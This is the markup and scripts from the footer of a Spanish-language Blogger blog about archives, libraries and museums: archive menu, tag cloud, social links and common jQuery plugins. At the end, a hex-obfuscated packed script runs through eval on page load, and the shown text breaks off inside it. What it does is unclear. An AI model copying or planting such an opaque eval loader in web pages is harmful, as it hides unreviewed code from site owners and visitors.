<option value='https://archivosagil.blogspot.com/2021/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2021/05/'>mayo (8)</option>
<option value='https://archivosagil.blogspot.com/2021/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2021/03/'>marzo (3)</option>
<option value='https://archivosagil.blogspot.com/2021/02/'>febrero (3)</option>
<option value='https://archivosagil.blogspot.com/2021/01/'>enero (12)</option>
<option value='https://archivosagil.blogspot.com/2020/12/'>diciembre (1)</option>
<option value='https://archivosagil.blogspot.com/2020/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2020/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2020/09/'>septiembre (9)</option>
<option value='https://archivosagil.blogspot.com/2020/08/'>agosto (34)</option>
<option value='https://archivosagil.blogspot.com/2020/07/'>julio (6)</option>
<option value='https://archivosagil.blogspot.com/2020/06/'>junio (4)</option>
<option value='https://archivosagil.blogspot.com/2020/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2020/04/'>abril (3)</option>
<option value='https://archivosagil.blogspot.com/2020/03/'>marzo (2)</option>
<option value='https://archivosagil.blogspot.com/2020/02/'>febrero (4)</option>
<option value='https://archivosagil.blogspot.com/2020/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2019/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2019/10/'>octubre (5)</option>
<option value='https://archivosagil.blogspot.com/2019/09/'>septiembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/07/'>julio (2)</option>
<option value='https://archivosagil.blogspot.com/2019/06/'>junio (6)</option>
<option value='https://archivosagil.blogspot.com/2019/05/'>mayo (13)</option>
<option value='https://archivosagil.blogspot.com/2019/04/'>abril (6)</option>
<option value='https://archivosagil.blogspot.com/2019/03/'>marzo (19)</option>
<option value='https://archivosagil.blogspot.com/2019/02/'>febrero (12)</option>
<option value='https://archivosagil.blogspot.com/2019/01/'>enero (8)</option>
<option value='https://archivosagil.blogspot.com/2018/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2018/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2018/10/'>octubre (12)</option>
<option value='https://archivosagil.blogspot.com/2018/09/'>septiembre (6)</option>
<option value='https://archivosagil.blogspot.com/2018/08/'>agosto (4)</option>
<option value='https://archivosagil.blogspot.com/2018/07/'>julio (3)</option>
<option value='https://archivosagil.blogspot.com/2018/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2018/05/'>mayo (20)</option>
<option value='https://archivosagil.blogspot.com/2018/04/'>abril (32)</option>
<option value='https://archivosagil.blogspot.com/2018/03/'>marzo (53)</option>
<option value='https://archivosagil.blogspot.com/2018/02/'>febrero (41)</option>
<option value='https://archivosagil.blogspot.com/2018/01/'>enero (96)</option>
<option value='https://archivosagil.blogspot.com/2017/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2017/11/'>noviembre (42)</option>
<option value='https://archivosagil.blogspot.com/2017/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2017/09/'>septiembre (13)</option>
<option value='https://archivosagil.blogspot.com/2017/08/'>agosto (23)</option>
<option value='https://archivosagil.blogspot.com/2017/07/'>julio (19)</option>
<option value='https://archivosagil.blogspot.com/2017/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2017/05/'>mayo (39)</option>
<option value='https://archivosagil.blogspot.com/2017/04/'>abril (24)</option>
<option value='https://archivosagil.blogspot.com/2017/03/'>marzo (17)</option>
<option value='https://archivosagil.blogspot.com/2017/02/'>febrero (24)</option>
<option value='https://archivosagil.blogspot.com/2017/01/'>enero (13)</option>
<option value='https://archivosagil.blogspot.com/2016/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2016/11/'>noviembre (24)</option>
<option value='https://archivosagil.blogspot.com/2016/10/'>octubre (34)</option>
<option value='https://archivosagil.blogspot.com/2016/09/'>septiembre (26)</option>
<option value='https://archivosagil.blogspot.com/2016/08/'>agosto (69)</option>
<option value='https://archivosagil.blogspot.com/2016/07/'>julio (69)</option>
<option value='https://archivosagil.blogspot.com/2016/06/'>junio (74)</option>
<option value='https://archivosagil.blogspot.com/2016/05/'>mayo (86)</option>
<option value='https://archivosagil.blogspot.com/2016/04/'>abril (30)</option>
<option value='https://archivosagil.blogspot.com/2016/03/'>marzo (7)</option>
<option value='https://archivosagil.blogspot.com/2016/02/'>febrero (2)</option>
<option value='https://archivosagil.blogspot.com/2016/01/'>enero (1)</option>
<option value='https://archivosagil.blogspot.com/2015/12/'>diciembre (6)</option>
<option value='https://archivosagil.blogspot.com/2015/11/'>noviembre (18)</option>
<option value='https://archivosagil.blogspot.com/2015/10/'>octubre (59)</option>
<option value='https://archivosagil.blogspot.com/2015/09/'>septiembre (44)</option>
<option value='https://archivosagil.blogspot.com/2015/08/'>agosto (49)</option>
<option value='https://archivosagil.blogspot.com/2015/07/'>julio (28)</option>
<option value='https://archivosagil.blogspot.com/2015/06/'>junio (39)</option>
<option value='https://archivosagil.blogspot.com/2015/05/'>mayo (31)</option>
<option value='https://archivosagil.blogspot.com/2015/04/'>abril (27)</option>
<option value='https://archivosagil.blogspot.com/2015/03/'>marzo (54)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Abamp'>Abamp</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n'>Acceso a la Información</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivo%20Salud'>Archivo Salud</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos'>Archivos</a>
<span class='label-count' dir='ltr'>(588)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Digitales'>Archivos Digitales</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Electr%C3%B3nicos'>Archivos Electrónicos</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Empresariales'>Archivos Empresariales</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archiv%C3%ADstica'>Archivística</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Bibliotecas'>Bibliotecas</a>
<span class='label-count' dir='ltr'>(323)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Brecha%20Digital'>Brecha Digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ciencia%20de%20la%20informaci%C3%B3n'>Ciencia de la información</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Conservaci%C3%B3n'>Conservación</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos'>Cursos</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos%20ABAMP'>Cursos ABAMP</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Digitalizaci%C3%B3n'>Digitalización</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento'>Documento</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento%20Electr%C3%B3nico'>Documento Electrónico</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Eventos'>Eventos</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Informaci%C3%B3n'>Información</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Museos'>Museos</a>
<span class='label-count' dir='ltr'>(276)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Noticias'>Noticias</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural'>Patrimonio Cultural</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ruptura%20digital'>Ruptura digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Seminarios%20ABAMP'>Seminarios ABAMP</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Sociedad%20de%20la%20Informaci%C3%B3n'>Sociedad de la Información</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5